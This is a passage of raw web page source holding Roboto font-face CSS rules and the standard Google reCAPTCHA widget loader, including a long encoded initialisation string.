  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xxEN-qaXlQpfdUhv4QrATA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xxEN-qaXlQpfdUhv4QrATA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xxEN-qaXlQpfdUhv4QrATA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7VaAsO/eWLCvFd9w4wiHGZiMUzCr8KMwoYeW8ORw77Dq8O1w7BFVwZbKsOsw4xWw4FVEBQaT03CmcKYFH/DgMO6w5QmMijDgMK+wofCvGPDoC3Dl8KIe0PDsg0uJFbDosOIwofClcKhasOxD09Nwqs4w6/CtMOow7PDsQoPZXFcOw1Fw6RJwpI/w7caRMKEwrF3wqYmwpHCosODEsK8Ki9vfC7DjsO9w4QFEMKDwpMUXsK6woFdGcOVNcO1b8O5OMKGwrrDjxnDtMKNVF1af8ODw79Gwr/Cv0ZOX8KFwrIUJxPCvh45MDwUWT7DmsKGw7zChlrChsKFw40kw4Ucwq4MF8OPwr8Ew5MHw6nDm35GK8KNw7UEw5kpwrbCskEJN2bCu8O5bTMbw6nChMOIwovCp3HDtcKQF2AdMHI8wrgswqLDpA/Cn0BiwqxiWnLCmcKcS8OSY8KqwpnDucKJwo7CkSnDhG4nw6nDmsKZwphjecK7OljCt8O2YHTDpT9gw7RKwrIWLRPCtXxsw7rCvsKTwosrw7EUwp/CsUtcR8KKwpAHwr9AwqQFXDLChErDpDlOw5nCrMKyw6rCh38SwpFMNBvDhSrDscKUcsOWwrfDgjzCtsO6wo0jwoUrwophA1DCvlsnAsOLwpUJclHDtsKewrFiw70AAsKzesKfPRdBwqVkw7lBw5EJw4tSw7c/wrTDvsK0KcO2UMO8wox9SsKBc8Klwrpawp/Cg8Oew5XDlX7DvMKZSRYRe8KOwo/[base64]/w6Z9HsKSwp0Ew5PChcKiWMOFwobDkl1AwrLDsRkHw61rwqvCqwYzwoDDnsO/w65UDMKmb8OxayLCtQBdf34lOMO3Y8Kzw5MFP0HDhRLCjXvDj8OfwqTDmSAWwpjDun3CkAfCucKbAcO7fcK6wpzDpcO/[base64]/[base64]/Do1IJcyXDgC/DgVtuXcKkwoHDhD3CkVVMFcKdw55SD8OeBzvCmsK8wolYA8OGIijCgcO1wr3DssORwoTCsyvCl2offDkfw47Dg8OMLMK9RmJzdMOsw4Bvw5/CocONwo3DrcKZw4PDvsKhOG/Ctwkqwp9yw7bDocKYfhnCqQldwqotw5fCj8OBw4/Dh2QPwr/[base64]/CpsKCRmk8LFYlO1EbZ8K6w40fLQp/[base64]/Ds1MubQHDr8OLw6TDp8KQwr4Ac8OKYcOOwqQ5L2tvZ8Orw4ESw7ZhTlo6D2kcOcODwo5FZQBRUmbCg8K7f8OYwqDCiUjDvMKkbgLCnyjDk1p5eMOHw7Etw5/[base64]/CrW7CqifCqDF7IcKsMcKHBHgTw5M/TsOqwrIrwod8fsKww5M8w4x8YsOMw4lXJ8O4PsOew6w0wrISDMO2wrNMVj0uWG5aw6UfKzjDtXpjwovDmELDnMKadjvCo8KqwqXDusOSwrY+wqxTdR0SGg93CcObw40QbW0hwo1dW8Kowr/DnMOmRgLDicKvw5h+ITjCihYSwqhbwpAdO8K/wrjDvQMETcKaw4IdwrLCjh/DjsOGSsKeAcOpXmLDhTPDv8OMw7bDjEkoc8Ogwp/CkMOkHl3DnMOJwqkCwr7DoMOsMsOMw4bCnsO1wovDuMOvw5nCk8OrCcOOw5fDizZnOHbCucK/w6/[base64]/[base64]/CoMOUw53DsT40aMKWPcKrH0Icwp7DvMOYN8KBPcKqUmobw6XCuy4zPlYwwqnDhS/DqMK1w4XCgXDCo8OVFjbCvMKHCMKWwofCjX5pb8KiAcOfVcO7PsO8w7vDmnPCgcKScF0hwrxhK8OGDn8/FcKyBcOXw4HDi8KbwpbCssOMCsKUXTVTw4jCgMKSw6pMwoHDokvCtsOmw4bCsU/CjU/[base64]/CmcORwrXCnR59w4ZHw4bDtcKuwoPCjX/[base64]/[base64]/ClSvDqsK4wpEtecKbb3fDqi/CrMOgRsObb3LDoF/CjXXDrB7CsMOKDxhBwqd2w5rDpcKDw4rDpXjCh8O+wrvCr8OIJHTDoCLCvMKwAsOkWcO0dMKQWsKcw6rDssO/w5N8fUfCkRzCosOCV8KHwqfCo8OyBFkhV8Ofw4RBVSEqwoJDKjLCnMO5FcKCwoMYV8KGw6I3w7HDsMKTwqXDr8OqwqfCucKsdVrCjQ0KwoTDoRHCv1rCuMKcDMKTw5ZweMO1w5dpW8Kcw5FNYyMIw7Bzw7DDk8Kqw7fCqMKHekpyWMONw6bDoG/DisOhGcOkwpbDk8ORw4vCgQ7DpcO+wqxPDMOtJmNQGsOaGgbCiWUyDsOfOcKIw604P8Knw5rCkj8iMFEGw7Uvwq/[base64]/TRsoGcKUJsOZM2YEwqrDtsO3NcO1UikNwrrCpWzDoDREY8OzXhFiw4PCm8KNw6XDrwBXwoQHwrrDlFjCgGXCjcKXwpnCnS9pYMKTwqDCnSHCtzwPwrwmwoXDvsK/[base64]/CsMKaw57Dn0vDrMK5O8OswpcMAcOnO3bCmsKowojDr2TDv35gwoNDCmx4SlYnwqM4wq/Crid2GMKhw7JcXMKkwqvCpsOtwqfDlSBJwqZuw48Vw7dxTh/ChDMuJ8K8w43DiQzDhzhsDlHCgMOcMsOcw5nDoXDCtDNuw6EQw6XCuhDDtBnCgcOGTcOnw4tqehjCnMOtDsOYVcKIWcKAb8OVE8Kxw4HDt0J8w4VeI3sDwooMw4EcBUV6JcKOLcOzw6/DlMKtJGLCsTNpXz/DkjPDqlXCoMKhVMK4VlvDvyFYdcKDwqTDlsK/[base64]/CmcOnHMOgwoXCmcKMwqDCqS82GMK2w4gebw8two/CrBbDuSPCrsKkc3rCkQzCqMKMOx17eS8hf8Kxw61jw6Z1AhLDjEVsw4nDlx1PwqnCszjDrcOOcidBwoMSbXcgw6BsQcKjS8Kyw6lGE8OyMQTCrnx7bxnDgcOxH8Krf1USax3Dv8OXLnvCs37DkWDDt2h/woXDoMOhYcOXw5HDnMO3w4jDnlIQw4bCtjHCoRjCgg1kw4Ejw63DksOSwrPDqsKYZcKgw7/CgsOgwrzDplRraQjClsKGS8OUw51BeXs7w7RMCxbDo8OIw6vDuMOJNkDChwnDknHCu8O5wqAHfgrDrcOSwrZ3w5PDjmYIJsKnwqs+MALDiyd2w6zCjcO7KsOXUMKEw4YaE8Ofw7/Dr8Oxw7doaMKzw7fDnhp/WcKHwqfCpArCm8KMdW5OZMOvM8K+w5ZXKcKkwoQxcXw8w5MDwoQ4woXCqVjDtcKVFH8/[base64]/DqXTCpj0qw6LDoG5tGsKzw4/CpkXCr005w7tPwr3DlnPCkUHDqXLCssONVcKow4wSaMOyJAvDisOcw6jCr24yI8KTwoLDn3nDjVYEZsOEMXTCncOKUCLDtG/DtcO6OcK5wplVBX7CrDrCuxx9w6bDqgfDvsOuwqQvARB8GQkZEl0UMsOYwogsf2/ClMO7wpHDgMOdw5/DkWbDp8Oew47DrMOZwq8fYGjCpUwGw43CjcKMD8O5w4rDjBXCrlw2w58iwrNsZsODwojCmsO9TmtZJCfCn2xcwq/CosKlw7ZhcSfDiEkpw59wRMOEwpXCmnBCw4VjBsOVwpY2wrISexsTwrArJTU7LQrDl8OJw7QowojDjR5cW8KXPMK4w6RQIgLDnh0ew5kDI8OFwohkC0fDpMO/wpEFanYdwpnCt3oRA1gpwr9MUMKKScOwB2F9aMOWOwTDpE7CvWkIHVMGEcOJw5TCk2VQw64dAmkKwq1yaV3CvxfCgsKUT3NxQMO1LsOYwqgXwq7CqcKOeUNnw4TDnghxwoAwOcOVbjIlaBEGTMKuw53ChsOiwoTCk8O/w6xbwpx/WRjDvsKuMUXCjShewr56UMKEwrfCjcKNw7HDjsO2w6wawpYBw67DsMKVMsO9w4LDtFF8a2/Ch8Kdw5RZw78DwrkFwpvCnTk0YBRQAV1FZcOyEsO2XsKnwoPCusKOaMOFw51AwqBRw4gdKCvCtQgefw/[base64]/[base64]/Ds8OJdMKCw5l0wp/[base64]/DqcOyJQlxLcOcG0RtSsO6C33Dvn1Qw4HCrGJiwrXCvC7CmxUzwoEHwo/Dm8O2wpbCtxE8W8OVQMKxYxwGVx3ChDjCssKBwqPDtD1Hw5rDrsKII8KCasKVX8ONw6rCsT/[base64]/[base64]/[base64]/Cp2TDjMOrwoTDmMO1w5DCmARiHCg3UMK2w63Cpi1wwpNSQznDox3Dl8Kkwq/[base64]/DjcKTJsKpwrrCisOCwqpTw5vCnTHCicK2w7LCuFjCocKmwohqw4XDqgNZw79bB3vDocKew73CmjdWWcO5WsKNCignKlrDh8KIw4fChsKywrYJw5HDpMOMaBJrwqLDs0bCscKEwrgIVcK7w43DlsK/LQjDi8K3U1TCrx08wq3DtjBZw4lWwrV2w7cDw4rDhMODCsKyw7YOTxA4RcOrw4JUwoQPeDgcOwzDlUvCu291w4vDuDJwSFw/w5Vhw6/[base64]/CvC7Dq8KPdUwNw7h+w7kjw5XCiAxrw7TCtMOiwos+H8O/wp/Dtx4PwoZIFXDCjjZcw5QMB0AJZyrCvANZJhkWw5VqwrJrw5rCg8Okw6/DiVXDmStfwrPCt2hmRwPCiMOJdxYow456XynCo8O4wpPDkkDDlsKDwo5Rw7vDq8OEFcKHw7sPw5LDt8OOYcKID8KGw7XCrBzCj8KWfsKnw45bw48SecOpw5INwqYhwr7DnxTCqVrDsgBTPsKhVMKPN8KUw7EtH2UVIcKlaCTDqythBcK6wpphBAQ0wrLDqE/[base64]/Ds8KowoQcwpHDpWQFw7zCszgoS8KmF8KiN2PCkEnCosK8JcKcw6rDkMOcGcO7UsKtHkYSwrJzw6DCjxxkX8OFwoQjwqrCpsKUIA7DjsO7wrllCHnCmj5kwoXDkU/DiMO5JMOmK8OkcsOGWRrDnkcBBMKobsOaw6nDqGJMGMOSwpVTHgHCn8ObwqnDnMOrNEBswoPDt0LDux4fw5Mrw5Vnwo7CnB1qw7YAwrNGwqDCgMKIwpl1FQ5EIXMvNWHCuHnCk8OdwqB5w4NVIMOuwqxLVhVjw5k/w7LDkcKewppuQmfDosKyFsOgY8K+w4DCmcO0H2fCsSMsCsKBS8OvwrfCjiEGFyACPcOLSsKjC8K2wp5mwrfCoMKqIT7Dg8KOwoZBwpkbw5/Cons8wq8yXgMDw7zCnXIqI0Ugw77DgnUQZVDDpsOFSR3Dt8Orwo8Sw6VycMOgZD5GZcOQLXJVw5RSw6cHw5vDjcOpwrwtFiVAwqd1CMOUw4/CgHg4ZEBNw64NGnrCqcOIwpZEwrYYwozDvMKtwqQ6wpdGwpLDq8KBw6DCr33Ds8K4Kx5oBG42wqN2woFCAcOmw5/DimYiOTPDmcKQwppMwrwoasK9w6RqTkbCuxhxwqktwo3CugXChispw6/DilvCuGbCgMOww6txNyYOw51bNcKsWcK5w6/[base64]/DvXTCk8KFw4gbwpHDvyjCjVRaC8Kaw5Rtwo/CgMOvw53Cn03DvsKXw7xZYD/CpcOrw4LCkU3Du8OywpbDlTzCocOqJ8OsKDE9GXXDgSvCtsKab8OcC8KfeURgTidRw5cfw7vCoMK7McOsL8Kxw6d/byF0wot/cT7DlDR8aV3CjRrCisK9wpDCssOwwoZxLnHCjsK9w4XDqToCwp0dUcKLw4PDs0TCqgMXZMOvw4IMYX8uFsKrJMKhH23DgCvDnEUYwonDklZGw6fDrxN+w7fDgjskdSRsUHfCjMKcUyh3dsKTWwsAwrtzLyo/SVJ+IkI4w7TDgMO2wq/Dg0nDkj1HwoM9w5DChV/CtMOEw7kQAS4RF8OYw4bDjAhgw5zCt8ObW1DDmMOZGMKJwq4QwpTDo38IRjszeHrCmURhMcOdwpUEw6NJwphkwoTCmsOZw5pQfl08M8KLw6BoQcKvUcOAKhjDlEkgw7PCgH/[base64]/wrlHw6x9G13DqcOdw4x+Rm57JMKnw51hIMKVw517HUN+DwrDtlw2fcOJwrFswozCniTCv8Ozwro6EcKiSiVvNUB/wpbDusOuBcOtw5fDoGRNQ2TCqVEswqk0w7/Cp2lkajZyw5zCrC0YKFk3NMKgBcOxwo5mw6zDiCbCo21tw4rCmhB2w4PDmwkGCsKKwqR6w7fCnsOXw6zCqMORaMOww7TCjHINw4cLwoxiLcOcFsKSw4FqfsONwqkpwo0pSMOXw51/MhnDqMO9wp4Mw6c6e8KYL8KMwrTCl8OQYit7bx/ChF/CvyDDsMOgUMO/wqnCmcOnNjRcEy3CmSsIKQQjEMKOwo1rwoQpFDAtfMOow5xkUcOOw4x/WMOrw48Xw5rCjTrCtVV7PcKZwqHCv8KWw7XDocK4w4DDr8Krw5/ChcKqw75Jw4kxDcONb8KNw7NEw6fCkhxWMBEUK8O9LWZ2ecKFAiHDrhtGVlRxwqLCnMOjwqPCv8KldcOIe8KDfiFzw4pnwrbCsVIhacKycVjCglrDmsKuH0jClcKRIsO/YRhJHsOED8O3aVPDti5LwrMewpAFa8O4w63Ch8Kxw5/CvMKUw69aw6hew6rDnnvDl8OJwrDCtDHChsK9wr8kc8KFPRHCscKMF8KtQMOXwpnCpQ/CtMK6W8KXBhkOw4HDscKUw7IaAsKMw7fCoBPCksKqI8KAw6Jew5jChsOlwpLCsAEcw4Amw7XDtcOGPsK1w5rCi8O4T8ODGDdjw7tbwokEwrnDqBDDssKhdg9Lw7DDg8O6DCsWw4/ClsOFw5UnwpjCn8Obw4LDnSt/[base64]/DpgrDh8KUwqtiLMOlwqrDrMK4VhgRYcKSwr7DoWBZcx9swonDv8ONw4Y0YW7DrcKXw6TCu8K9wpXCvGxaw61lwqjDlRHDlcO/fl9aI2E3w45oRsOsw7paf2zDrcK8wprCiwt4QsKoN8Ocw6Mgw4Y0JcKNSh3DtjZMIsOsw4wFw44VGVc7woUWMQ7CjhzDhcK0w6NhKsKReh7DrcODw6fCnT/[base64]/DhMKIQmF5YUbCuMOZw7zCrBXDpXBhXAzCjMOXHMO0wrFqbsK8wqjDt8KiAsOoXMOZwoh1wp8Gw5sfwqvCr27DlQgEX8Knw6VUw4oXEnRNwqwiwovDksO9wrDDo3g5UcKgw6zDqkpFworCoMKqEcOREUjCgSjCjz3CgsObDUrDssOQK8Ovw6xzezQeUg/[base64]/D8OBwpHDj0HDswB9wpnDvxvCjcKVw4bDgQ0vdH9JGsO0woo/MMKAworDm8K8wrXDvT07woteL0dWNcKQw43CrXVuZsKEwrzDl256OjrCih0eRsK9LcKkVhPDpsOsbMKzwpInw4fCjhHDqlFeZV8eG1PCssKtTkvDoMOlGcK/BzgZNcKfwrFkZsKQwrQbw63ChkDCj8ObeHDCuw/DsVnDucKNw5lzeMKswq/DrcO/KsO8w5fDicOswrJQwpPDl8KyOBkNw4vDjGQbZhDCj8OeO8OjdDEKQ8KMDMK9VHwRw4UNOjPCnBPDk3HDmcKeP8O6CMKIw55Ebld1w5NCH8OiXRc/[base64]/DoH7DpMOoZMOjdcKhw6hiw7/DvRjDl3B6fsKtZ8OnL0ltPsKDZ8O1wqY2KsOIR3zDjcOBw4bDusKSY2zDoE09bsKBMwXDl8OMw41cw4dgIDgERsKiecKEw6nCusOvw5/Ck8O0wo7CsHvDqsOiw619BjbCtHHDosKKSMOlwr/Du2BfwrbDqQg6wqXCulHDrhEFYsOgwo5ewrBWw4DCisOYw5TCuGlRcTnDt8Ojal5VR8KFw68jHmHCksOiw6TCrxVDw5I8ehsrwp0bw4zCgsKNwrJdwpHCgcOvwqtewqgnwqhrMVnDjDZZIlttw70kR21cX8KzwrHDkFNsMSVkwonDlsK4dAcsQQUMw6/[base64]/w7kSTRnCgAYrwrAbw7HDlMKEwrwXHWxLwpNfw5/DpwrDqsOkw5cMwplewpIuasOWwoTCklVdwoskGloSw5nDhFHCqhNuw6wxw4nDmnzCoAHChcONw7BCMMO9w6bCrBpwEcO2w4cmw7VDUMKwa8KMw7tsXSUkwohpwppTDiohw40Lw5wIwq8hw7dWOEYuGApiw6pcJDM9ZcOmckPCmkNLJBxzw6NFPsKNXQfDrWzCoFx2bV/DjsKHwo0+bXLDiE3DlXPDrMK9OMO5ZcObwoxjD8ODa8KXwqEAwqHDiThxwqsHFsOnwpDDhsO+eMO1YsOaexHCvcKdfcODw6Faw79TFGAZUsKUwoPCo2XDt3rDvEnDi8OLw7dywrdrwrDCglROJF1+w7lJUBbCowYSTxvCpTjCqS5pXgIzKHrCl8OaHsOjWMOlw6/Csh/Cg8K/FcOEw79he8OmZn/CnMK/H0dsbsKZBBPCu8KkTS3DlMKgw5vDrcKlX8KYMsKGYkBlGT3DssKqIi7CoMK0w4nCv8OcWgjCoAEPK8KNJkPCpcKqw6MtKMK0w49SCMKNOsKrw6rCvsKUwq7Cq8KvwoJYM8K2wqo/[base64]/DhFRpKMKlw7/Cu8Osw4HCt8KnMcOsw5/[base64]/aMKjwpBpw5lfPcODw6x3RnnDocOLwq5CE8K8EjvCjcOffAoWXyIzQWDCnENxI0XDtMOBO05sQMKbVMKiwqHCv23DrMKQw7cyw7DCoDjDvsKFFGjClMOgRcKYDHvDpW3DmUh6woNow4t7wrbClWPCjMK5VnzChMKzH0rDgx/Dk14Bw5fDiAYawqcRw77DgVwpwp1/MMKqBcOQwofDkiMnw67CgsOdIsO6wrRbw4USw53CjCQLAXPCuEnCsMK3w4XCgFzDrW8TagEFJMKswqoywoDDpcKzwpfDiVbCoFZXwr4xQsKWw6fDqsKow4bCljs6w4JqKMKMwo/CtcOpelwFwoJoAMKxZMO/w5wVfTDD